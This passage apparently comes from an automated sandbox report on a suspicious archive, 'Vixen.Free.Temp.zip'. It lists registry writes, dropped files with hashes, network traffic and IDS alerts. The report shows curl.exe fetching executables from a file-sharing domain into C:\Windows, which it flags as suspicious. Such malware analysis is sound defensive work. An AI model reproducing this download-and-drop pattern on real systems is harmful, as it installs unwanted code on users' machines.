Value: C:\Users\admin\Downloads\Vixen.Free.Temp.zip | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6172) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\Vixen.Free.Temp.zip | |||
| (PID) Process: | (6172) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
Executable files
5
Suspicious files
36
Text files
1
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6932 | mapper.exe | C:\Windows\symbols\0a9a5bea96afabc1453aae4b2a45611b.pdb.md5 | text | |
MD5:022320318ACE6CFA12F139874DAD086C | SHA256:0D912C3170BCC85FCCA9349B572027691CB05BB51901645DA05C0AED8A3E36A9 | |||
| 6932 | mapper.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:08B03B28A05A3E0AA1A16709DD004F82 | SHA256:768937EC8C68B0C35919B22756AA1D50D5180509A2F2418521C83B72746C7C89 | |||
| 6932 | mapper.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\EA1AB22F579928C403EF8D5E9ECBC5C2339DFD9D757FD74EC7BA1E86711BE56E00[1].blob | pdb | |
MD5:34A108D0BA2D7C6B1D72B69FE8861891 | SHA256:94AE9A107B118BFA3F734C73D8D270562D16C5D9D6C23D8831561A24BD77AAF6 | |||
| 1152 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.042.etl | etl | |
MD5:868E79A00A8204448B2FFC4F4D5C08EA | SHA256:148FE324431CB4C826BCF0436147D946AC389A877732612CF40629048B8517DC | |||
| 7044 | curl.exe | C:\Windows\mapper.exe | executable | |
MD5:165263B23AF723F0F4F0468575C2D1AB | SHA256:67A093368F55BDFC437A2D83BBCAA29B5529035E93CBAF76441EA6847E3ED505 | |||
| 1152 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.044.etl | etl | |
MD5:079890A8EC8D5CB6523FCEC2209780AA | SHA256:0E12D2D76DD738CE196BED522E35F75E2CC91294F78CDDCBE8CE7787AAA70049 | |||
| 1152 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.039.etl | etl | |
MD5:C8834D365FAE073DEDE1F1620454CE71 | SHA256:C6DD793EEE1D5551CA507A3C5BFFECA82DD3E29C63C2C6DD218A7D4BFB37046B | |||
| 6812 | curl.exe | C:\Windows\temp.sys | executable | |
MD5:2F4E8E112F4BA3A590B7D82AE1560408 | SHA256:938737343419255EBCF31B29A33E9AF083535C0B12F72AB7EEAFC6D63DD6AB8B | |||
| 1152 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.043.etl | etl | |
MD5:2F36C598EBFF5B5CDD898C9691D6BCCB | SHA256:8900C5931ED8E0D1B68082B45CF2F4E8C1025D36825508E0804C916D781B9F50 | |||
| 1152 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.036.etl | etl | |
MD5:FED961067F664B5381B65A534B7AB728 | SHA256:652F31A8284AE812D1D9D24192BC800976BF74C240591C6AC443A28C4709FB7C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
66
DNS requests
33
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.24.77.37:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5836 | SIHClient.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6932 | mapper.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5836 | SIHClient.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6628 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5052 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1532 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 184.24.77.37:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 23.212.110.144:443 | www.bing.com | Akamai International B.V. | CZ | whitelisted |
1176 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6812 | curl.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
7044 | curl.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Azure Blob Storage (.blob .core .windows .net) |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
mapper.exe | DBGHELP: 0a9a5bea96afabc1453aae4b2a45611b - public symbols
C:\Windows\symbols\0a9a5bea96afabc1453aae4b2a45611b.pdb - unmatched
|